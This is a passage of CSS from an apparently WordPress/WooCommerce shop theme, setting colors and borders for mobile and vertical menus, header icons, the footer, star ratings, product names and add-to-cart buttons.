	.mobile-menu-wrapper h6.wpb_heading,

	.ts-sidebar-content .search-content input[type="text"]{
		color: rgba(22,22,22,1);
	}
	.ic-mobile-menu-close-button:hover,
	.ic-close-menu-button:hover,
	.mobile-menu-wrapper .ts-menu-drop-icon.active,
	.mobile-menu-wrapper .ts-menu-drop-icon:hover,
	.menu-wrapper nav > ul.menu li:hover:before,
	.mobile-menu-wrapper .mobile-menu ul li > a:hover,
	.mobile-menu-wrapper ul ul li > a:hover,
	.mobile-menu-wrapper .mobile-menu ul li:before,
	.mobile-menu-wrapper .mobile-menu ul li > .ts-menu-drop-icon:hover,

	.mobile-menu-wrapper ul.menu li:hover > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-item > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current_page_parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	.mobile-menu-wrapper ul.menu ul.sub-menu > li > a:hover,
	.mobile-menu-wrapper div.list-link li > a:hover,
	.mobile-menu-wrapper ul.menu li.widget_nav_menu li > a:hover,
	.mobile-menu-wrapper ul.menu li.widget_nav_menu li.current-menu-item > a,
	.mobile-menu-wrapper ul.menu li.current-menu-item > a,
	.mobile-menu-wrapper ul.menu li.current_page_parent > a,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > a,
	.mobile-menu-wrapper ul.menu li.current_page_item > a,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > a,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > a,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > a,

	#group-icon-header .my-wishlist-wrapper a:hover, 
	#group-icon-header .my-account-wrapper .account-control > a:hover,
	#group-icon-header .header-currency a:hover, 
	#group-icon-header .header-language a:hover{
		color: rgba(128,128,128,1);
	}

	.mobile-menu-wrapper ul.menu ul.sub-menu > li > a:hover:before,
	.mobile-menu-wrapper div.list-link li > a:hover:before,
	.mobile-menu-wrapper ul.menu li.widget_nav_menu li > a:hover:before,
	.mobile-menu-wrapper ul.menu li.widget_nav_menu li.current-menu-item > a:before,
	.mobile-menu-wrapper ul.menu li.current-menu-item > a:before,
	.mobile-menu-wrapper ul.menu li.current_page_parent > a:before,
	.mobile-menu-wrapper ul.menu li.current-menu-parent > a:before,
	.mobile-menu-wrapper ul.menu li.current_page_item > a:before,
	.mobile-menu-wrapper ul.menu li.current-menu-ancestor > a:before,
	.mobile-menu-wrapper ul.menu li.current-page-ancestor > a:before,
	.mobile-menu-wrapper ul.menu li.current-product_cat-ancestor > a:before{
		border-color: rgba(128,128,128,1);
	}
	
	/* Header Group */
	header .search-button .icon,
	.ts-group-meta-icon-toggle .icon,
	.shopping-cart-wrapper .cart-control,
	.my-wishlist-wrapper a,
	.my-account-wrapper .account-control > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls> ul > li > a,
	header .multi-menus.parent-menu ul li{
		color: rgba(22,22,22,1);
	}
	.header-v5 .header-middle .search-content ::-webkit-input-placeholder{
		color: rgba(22,22,22,1);
	}
	.header-v5 .header-middle .search-content :-moz-placeholder{ /* Firefox 18- */
		color: rgba(22,22,22,1);
	}
	.header-v5 .header-middle .search-content ::-moz-placeholder{  /* Firefox 19+ */
		color: rgba(22,22,22,1);
	}
	.header-v5 .header-middle .search-content :-ms-input-placeholder{
		color: rgba(22,22,22,1);
	}

	header .multi-menus.parent-menu ul li:after,
	.header-v5 .header-middle .search-content input[type="text"],
	.header-middle div.header-right > div.header-currency:before, 
	.header-middle div.header-right > div.header-language:before{
		border-color: rgba(22,22,22,1);
	}
	header .search-button .icon:hover,
	.ts-group-meta-icon-toggle .icon:hover,
	.shopping-cart-wrapper:hover .cart-control,
	.my-account-wrapper:hover .account-control > a,
	.my-wishlist-wrapper:hover a,
	header .header-currency:hover .wcml_currency_switcher > a, 
	header .header-language:hover .wpml-ls> ul > li > a{
		color: rgba(128,128,128,1);
	}
	.header-middle div.header-right > div.header-currency:hover:before, 
	.header-middle div.header-right > div.header-language:hover:before,
	header .multi-menus.parent-menu ul li:hover:before,
	header .multi-menus.parent-menu ul li.current:before{
		border-color: rgba(128,128,128,1);
	}

	/* Menu */
	.ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
	header .menu-wrapper nav > ul.menu > li > a,
	header .menu-wrapper nav > ul > li > a,
	header .menu-wrapper nav > ul.menu > li:before{
		color: rgba(22,22,22,1);
	}
	header .menu-wrapper nav > ul.menu > li:hover:before,
	header .menu-wrapper nav > ul.menu > li.current-menu-item:before,
	header .menu-wrapper nav > ul.menu > li.current_page_parent:before,
	header .menu-wrapper nav > ul.menu > li.current-menu-parent:before,
	header .menu-wrapper nav > ul.menu > li.current_page_item:before,
	header .menu-wrapper nav > ul.menu > li.current-menu-ancestor:before,
	header .menu-wrapper nav > ul.menu > li.current-page-ancestor:before,

	.ts-menu > nav.main-menu > ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	header .menu-wrapper nav > ul.menu > li:hover > a,
	header .menu-wrapper nav > ul.menu > li.current-menu-item > a,
	header .menu-wrapper nav > ul.menu > li.current_page_parent > a,
	header .menu-wrapper nav > ul.menu > li.current-menu-parent > a,
	header .menu-wrapper nav > ul.menu > li.current_page_item > a,
	header .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a,
	header .menu-wrapper nav > ul.menu > li.current-page-ancestor > a,
	header .menu-wrapper nav > ul.menu li.current-product_cat-ancestor > a{
		color: rgba(22,22,22,1);
	}
	header .menu-wrapper nav > ul.menu > li > a:after{
		border-color: rgba(22,22,22,1);
	}

	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li:hover:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-item:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_parent:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-parent:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_item:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-ancestor:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-page-ancestor:before,

	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current_page_item > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .ts-menu > nav.main-menu > ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,

	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li:hover > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-item > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_parent > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-parent > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_item > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-page-ancestor > a,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu li.current-product_cat-ancestor > a,

	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li:hover:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-item:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_parent:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-parent:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current_page_item:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-menu-ancestor:before,
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .header-middle .menu-wrapper nav > ul.menu > li.current-page-ancestor:before,

	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current_page_item > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	.header-transparent.header-text-light .header-template > .header-middle .ts-menu > nav.main-menu > ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,

	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li:hover > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current-menu-item > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current_page_parent > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current-menu-parent > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current_page_item > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current-menu-ancestor > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li.current-page-ancestor > a,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu li.current-product_cat-ancestor > a{
		color: #ffffff;
	}
	.header-transparent.header-text-light .header-template > div:not(.is-sticky) .menu-wrapper nav > ul.menu > li > a:after,
	.header-transparent.header-text-light .header-template > .header-middle .menu-wrapper nav > ul.menu > li > a:after{
		border-color: rgba(255,255,255,1);
	}

	header .menu-wrapper nav > ul.menu li ul.sub-menu:before,
	header .menu-wrapper .ts-menu > nav > ul.menu > li > a:after,
	body.header-v1 > #ts-search-result-container:before,
	#ts-search-sidebar .ts-sidebar-content{
		background-color: rgba(255,255,255,1);
	}

	/* Menu sub text */
	header .menu-wrapper nav > ul.menu ul.sub-menu > li:before,
	header .menu-wrapper nav > ul.menu ul.sub-menu > li > a,
	header .menu-wrapper nav div.list-link li > a,
	header .menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
	.ts-menu nav > ul.menu ul li > .ts-menu-drop-icon{
		color: rgba(22,22,22,1);
	}

	/* Menu sub hover */
	.ts-menu > nav.main-menu > ul.menu ul li:hover > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current_page_item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current-menu-item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current_page_parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current-menu-parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current-menu-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current-page-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu ul li.current-product_cat-ancestor > .ts-menu-drop-icon,
	header .menu-wrapper nav > ul.menu ul.sub-menu > li > a:hover,
	header .menu-wrapper nav > ul.menu ul.sub-menu > li:hover:before,
	header .menu-wrapper nav div.list-link li > a:hover,
	header .menu-wrapper nav > ul.menu li.widget_nav_menu li > a:hover,
	header .menu-wrapper nav > ul.menu li.widget_nav_menu li.current-menu-item > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current-menu-item > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current_page_parent > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current-menu-parent > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current_page_item > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current-menu-ancestor > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current-page-ancestor > a,
	header .menu-wrapper nav > ul.menu ul.sub-menu li.current-product_cat-ancestor > a{
		color: rgba(128,128,128,1);
	}

	/* Heading menu */
	.menu-wrapper nav > ul.menu ul.sub-menu h1,
	.menu-wrapper nav > ul.menu ul.sub-menu h2,
	.menu-wrapper nav > ul.menu ul.sub-menu h3,
	.menu-wrapper nav > ul.menu ul.sub-menu h4,
	.menu-wrapper nav > ul.menu ul.sub-menu h5,
	.menu-wrapper nav > ul.menu ul.sub-menu h6,
	.menu-wrapper nav > ul.menu ul.sub-menu .h1,
	.menu-wrapper nav > ul.menu ul.sub-menu .h2,
	.menu-wrapper nav > ul.menu ul.sub-menu .h3,
	.menu-wrapper nav > ul.menu ul.sub-menu .h4,
	.menu-wrapper nav > ul.menu ul.sub-menu .h5,
	.menu-wrapper nav > ul.menu ul.sub-menu .h6,
	.menu-wrapper h1.wpb_heading,
	.menu-wrapper h2.wpb_heading,
	.menu-wrapper h3.wpb_heading,
	.menu-wrapper h4.wpb_heading,
	.menu-wrapper h5.wpb_heading,
	.menu-wrapper h6.wpb_heading{
		color: rgba(22,22,22,1);
	}

	#vertical-menu-sidebar .vertical-menu-content{
		background: rgba(0,0,0,1);
	}
	#vertical-menu-sidebar,
	#vertical-menu-sidebar .ts-menu-drop-icon,
	#vertical-menu-sidebar .ts-menu ul li a,
	#vertical-menu-sidebar .close,
	#vertical-menu-sidebar .header-currency > div > a,
	#vertical-menu-sidebar .header-language > div > ul > li > a{
		color: rgba(241,241,241,1);
	}
	#vertical-menu-sidebar .close:before,
	#vertical-menu-sidebar div.header-currency > div:before, 
	#vertical-menu-sidebar div.header-language > div:before{
		border-color: rgba(241,241,241,1);
	}			
	#vertical-menu-sidebar .vertical-menu-wrapper nav > ul.menu > li{
		border-color: rgba(38,38,38,1);
	}
	#vertical-menu-sidebar .close:hover,
	#vertical-menu-sidebar h1,
	#vertical-menu-sidebar h2,
	#vertical-menu-sidebar h3,
	#vertical-menu-sidebar h4,
	#vertical-menu-sidebar h5,
	#vertical-menu-sidebar h6,
	#vertical-menu-sidebar ul.menu > li:hover:before,
	#vertical-menu-sidebar ul.menu > li.current-menu-item:before,
	#vertical-menu-sidebar ul.menu > li.current_page_parent:before,
	#vertical-menu-sidebar ul.menu > li.current-menu-parent:before,
	#vertical-menu-sidebar ul.menu > li.current_page_item:before,
	#vertical-menu-sidebar ul.menu > li.current-menu-ancestor:before,
	#vertical-menu-sidebar ul.menu > li.current-page-ancestor:before,

	#vertical-menu-sidebar ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li.current_page_item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu > li > a:hover,
	#vertical-menu-sidebar ul.menu > li.current-menu-item > a,
	#vertical-menu-sidebar ul.menu > li.current_page_parent > a,
	#vertical-menu-sidebar ul.menu > li.current-menu-parent > a,
	#vertical-menu-sidebar ul.menu > li.current_page_item > a,
	#vertical-menu-sidebar ul.menu > li.current-menu-ancestor > a,
	#vertical-menu-sidebar ul.menu > li.current-page-ancestor > a,
	#vertical-menu-sidebar ul.menu li.current-product_cat-ancestor > a,

	#vertical-menu-sidebar .ts-menu-drop-icon.active,
	#vertical-menu-sidebar .ts-menu-drop-icon:hover,
	#vertical-menu-sidebar .header-currency > div:hover > a,
	#vertical-menu-sidebar .header-language > div:hover > ul > li > a,
	#vertical-menu-sidebar .header-currency .wcml_currency_switcher:hover:after, 
	#vertical-menu-sidebar .header-language .wpml-ls-legacy-dropdown:hover > ul > li:after, 
	#vertical-menu-sidebar .header-language .wpml-ls-legacy-dropdown-click:hover > ul > li:after{
		color: rgba(255,255,255,1);
	}
	#vertical-menu-sidebar .close:hover:before{
		border-color: rgba(255,255,255,1);
	}

	/* FOOTER COLOR */
	footer .footer-container{
		background-color: rgba(22,22,22,1);
	}
	footer *,
	footer input[type="text"], 
	footer input[type="search"], 
	footer input[type="text"], 
	footer input[type="email"], 
	footer input[type="password"], 
	footer input[type="date"], 
	footer input[type="number"], 
	footer input[type="tel"],
	footer .footer-container input[type="text"], 
	footer .footer-container input[type="search"], 
	footer .footer-container input[type="text"], 
	footer .footer-container input[type="email"], 
	footer .footer-container input[type="password"], 
	footer .footer-container input[type="date"], 
	footer .footer-container input[type="number"], 
	footer .footer-container input[type="tel"],
	footer .text-default .mailchimp-subscription input[type="email"]{
		border-color: rgba(63,63,63,1);
	}
	footer .footer-container input[type="text"]:focus, 
	footer .footer-container input[type="search"]:focus, 
	footer .footer-container input[type="text"]:focus, 
	footer .footer-container input[type="email"]:focus, 
	footer .footer-container input[type="password"]:focus, 
	footer .footer-container input[type="date"]:focus, 
	footer .footer-container input[type="number"]:focus, 
	footer .footer-container input[type="tel"]:focus{
		border-color: rgba(255,255,255,1);
	}
	footer#colophon .social-icons li > a,
	.first-footer-area a,
	.first-footer-area,
	.first-footer-area dt,
	footer .mc4wp-form-fields label,
	footer .footer-container input[type="text"], 
	footer .footer-container input[type="search"], 
	footer .footer-container input[type="text"], 
	footer .footer-container input[type="email"], 
	footer .footer-container input[type="password"], 
	footer .footer-container input[type="date"], 
	footer .footer-container input[type="number"], 
	footer .footer-container input[type="tel"],
	footer#colophon .mailchimp-subscription .newsletter,
	footer .mailchimp-subscription .newsletter,
	footer#colophon .vertical-button-icon .subscribe-email .button{
		color: rgba(153,153,153,1);
	}

	.footer-container ::-webkit-input-placeholder{
		color: rgba(153,153,153,1);
	}

	.footer-container :-moz-placeholder{ /* Firefox 18- */
		color: rgba(153,153,153,1);
	}

	.footer-container ::-moz-placeholder{  /* Firefox 19+ */
		color: rgba(153,153,153,1);
	}

	.footer-container :-ms-input-placeholder{
		color: rgba(153,153,153,1);
	}

	footer .mc4wp-form-fields h2.title,
	footer#colophon h1,
	footer#colophon h2,
	footer#colophon h3,
	footer#colophon h4,
	footer#colophon h5,
	footer#colophon h6,
	footer#colophon .h1,
	footer#colophon .h2,
	footer#colophon .h3,
	footer#colophon .h4,
	footer#colophon .h5,
	footer#colophon .h6,
	footer#colophon h1.wpb_heading,
	footer#colophon h2.wpb_heading,
	footer#colophon h3.wpb_heading,
	footer#colophon h4.wpb_heading,
	footer#colophon h5.wpb_heading,
	footer#colophon h6.wpb_heading,

	footer#colophon .wp-caption p.wp-caption-text,
	footer#colophon .woocommerce ul.cart_list li span.amount,
	footer#colophon .woocommerce ul.product_list_widget li span.amount,
	footer#colophon .ts-currency-switcher .title, 
	footer#colophon .ts-language-switcher .title{
		color: rgba(255,255,255,1);
	}
	footer#colophon .ts-blogs-widget-wrapper ul li a,
	footer#colophon .ts-recent-comments-widget-wrapper ul li a,
	footer#colophon .ts-currency-switcher .wcml_currency_switcher:hover:after,
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown > ul > li:hover:after, 
	footer#colophon .ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li:hover:after,
	footer#colophon .ts-currency-switcher .wcml_currency_switcher:hover > a,
	footer#colophon .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a,
	footer#colophon .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,

	footer .footer-container input[type="text"]:hover, 
	footer .footer-container input[type="search"]:hover, 
	footer .footer-container input[type="text"]:hover, 
	footer .footer-container input[type="email"]:hover, 
	footer .footer-container input[type="password"]:hover, 
	footer .footer-container input[type="date"]:hover, 
	footer .footer-container input[type="number"]:hover, 
	footer .footer-container input[type="tel"]:hover,
	footer .footer-container input[type="text"]:focus, 
	footer .footer-container input[type="search"]:focus, 
	footer .footer-container input[type="text"]:focus, 
	footer .footer-container input[type="email"]:focus, 
	footer .footer-container input[type="password"]:focus, 
	footer .footer-container input[type="date"]:focus, 
	footer .footer-container input[type="number"]:focus, 
	footer .footer-container input[type="tel"]:focus{
		color: rgba(255,255,255,1);
	}
	footer#colophon a:hover,
	footer#colophon .vertical-button-icon .subscribe-email .button:hover{
		color: rgba(255,255,255,1);
	}
	footer#colophon .text-light.vertical-button-icon .subscribe-email .button:hover{
		color: rgba(255,255,255,1) !important;
	}
	footer#colophon .end-footer,
	footer#colophon .end-footer .social-icons li > a{
		color: rgba(153,153,153,1);
		background-color: rgba(22,22,22,1);
	}
	footer#colophon .end-footer .ts-currency-switcher .wcml_currency_switcher:after,
	footer#colophon .end-footer .ts-language-switcher .wpml-ls-legacy-dropdown > ul > li:after, 
	footer#colophon .end-footer .ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li:after,
	footer#colophon .end-footer .ts-currency-switcher .wcml_currency_switcher > a,
	footer#colophon .end-footer .wpml-ls-legacy-dropdown-click .wpml-ls-current-language > a,
	footer#colophon .end-footer .wpml-ls-legacy-dropdown .wpml-ls-current-language > a{
		color: rgba(153,153,153,1);
	}
	footer#colophon .end-footer a{
		color: rgba(153,153,153,1);
	}
	footer#colophon .end-footer .ts-currency-switcher .title, 
	footer#colophon .end-footer .ts-language-switcher .title{
		color: rgba(153,153,153,1);
	}
	footer#colophon .end-footer a:hover,
	footer#colophon .end-footer .ts-currency-switcher .wcml_currency_switcher:hover:after,
	footer#colophon .end-footer .ts-language-switcher .wpml-ls-legacy-dropdown > ul > li:hover:after, 
	footer#colophon .end-footer .ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li:hover:after,
	footer#colophon .end-footer .ts-currency-switcher .wcml_currency_switcher:hover > a,
	footer#colophon .end-footer .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a,
	footer#colophon .end-footer .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a{
		color: rgba(255,255,255,1);
	}

	/* PRODUCT COLOR */

	/* Rating Product */
	body .star-rating.no-rating:before,
	.star-rating:before,
	.woocommerce .star-rating:before,
	.ts-testimonial-wrapper .rating:before, 
	.woocommerce p.stars a:hover~a:before,
	.woocommerce p.stars.selected a.active~a:before{
		color: rgba(193,191,191,1);
	}
	.woocommerce p.stars:hover a:before,
	.star-rating span:before,
	.ts-testimonial-wrapper .rating span:before,
	.woocommerce p.stars.selected a.active:before,
	.woocommerce p.stars.selected a:before{
		color: rgba(249,172,0,1);
	}

	/* Name Product */
	.add-to-cart-popup-content .product-meta a,
	.ts-search-result-container ul li a,
	#ts-search-result-container .view-all-wrapper a,
	.widget-container ul.product_list_widget li > a,
	.widget-container ul.product_list_widget li .ts-wg-meta > a,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a,
	.widget.ts-products-widget .ts-wg-meta > a,
	.woocommerce ul.product_list_widget .ts-wg-meta > a,
	h3.product-name > a,
	.product-name a,
	.woocommerce #order_review table.shop_table tbody td.product-name,
	.woocommerce #order_review table.shop_table tfoot td.product-name,
	.single-navigation .product-info,
	.group_table a,
	.woocommerce .list-categories .product .product-categories a{
		color: rgba(22,22,22,1);
	}
	.add-to-cart-popup-content .product-meta a:hover,
	.ts-search-result-container ul li a:hover,
	#ts-search-result-container .view-all-wrapper a:hover,
	.widget-container ul.product_list_widget li > a:hover,
	.widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a:hover,
	.widget.ts-products-widget .ts-wg-meta > a:hover,
	.woocommerce ul.product_list_widget .ts-wg-meta > a:hover,
	h3.product-name > a:hover,
	.product-name a:hover,
	.single-navigation .product-info,
	.group_table a:hover,
	.woocommerce .list-categories .product .product-categories a:hover{
		color: rgba(102,102,102,1);
	}

	/* Button Product */
	.thumbnail-wrapper .product-group-button .loop-add-to-cart a,
	.woocommerce .product .product-group-button-meta .loop-add-to-cart a,
	.product-group-button > div a,
	.product-group-button > div a.loading:hover,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart .button-tooltip:after{
		background-color: rgba(255,255,255,1);
		color: rgba(22,22,22,1);
	}
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a.loading:before,
	.meta-wrapper .button-in a.loading:after,
	.thumbnail-wrapper .button-in a.loading:after,
	body .product-group-button div.loop-add-to-cart a.loading:after,
	body .product-group-button-meta div.loop-add-to-cart a.loading:after{
		border-bottom-color: rgba(22,22,22,1);
		border-right-color: rgba(22,22,22,1);
	}
	.thumbnail-wrapper .product-group-button .loop-add-to-cart a:hover,
	.button-in a:hover,
	.meta-wrapper .button-in.wishlist a:hover,
	.meta-wrapper .button-in.compare a:hover,
	.product-group-button > div a:hover,
	.woocommerce .product .product-group-button-meta .loop-add-to-cart a:hover,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a:hover,
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a:hover .button-tooltip:after{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
	}
	body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a:hover.loading:before{
		border-bottom-color: rgba(255,255,255,1);
		border-right-color: rgba(255,255,255,1);
	}
	@media only screen and (min-width: 1279px){
		body.product-meta-on-thumbnail .product .meta-wrapper .loop-add-to-cart a.button:hover{
			background-color: rgba(22,22,22,1) !important;
			color: rgba(255,255,255,1);
			border-color: rgba(22,22,22,1);
		}
		body.product-meta-on-thumbnail .product .meta-wrapper .loop-add-to-cart a.button{
			border-color: rgba(22,22,22,1);
		}
	}
	.woocommerce .product .meta-wrapper .loop-add-to-cart a,
	.woocommerce .product .meta-wrapper .wishlist a,
	.woocommerce .product .meta-wrapper .compare a{
		color: rgba(102,102,102,1);
	}
	.woocommerce .product .meta-wrapper .loop-add-to-cart a:hover,
	.woocommerce .product .meta-wrapper .wishlist a:hover,
	.woocommerce .product .meta-wrapper .compare a:hover{
		color: rgba(22,22,22,1);
	}
	
	@media only screen and (max-width: 1279px){
		.meta-wrapper .button-in a.loading:after,
		.thumbnail-wrapper .button-in a.loading:after,
		body .product-group-button div.loop-add-to-cart a.loading:after,
		body .product-group-button-meta div.loop-add-to-cart a.loading:after{
			border-bottom-color: rgba(102,102,102,1);
			border-right-color: rgba(102,102,102,1);
		}
	}
	
	.thumbnail-wrapper .product-group-button a .button-tooltip,
	.ts-product-attribute .button-tooltip{
		color: rgba(22,22,22,1);
	}
	.product-group-button .button-tooltip:after,
	.ts-product-attribute .button-tooltip:after{
		border-top-color:rgba(255,255,255,1);/* rtl */
	}
	body.product-style-2 .product-group-button .button-tooltip:after{
		border-left-color: rgba(255,255,255,1);/* rtl */
		border-right-color: rgba(255,255,255,1);/* rtl */
	}
	.product-group-button .button-tooltip:before,
	.ts-product-attribute .button-tooltip:before{
		background-color: rgba(255,255,255,1);
	}
	/* Label Product */
	.woocommerce .product .product-label .onsale{
		color: rgba(255,255,255,1);
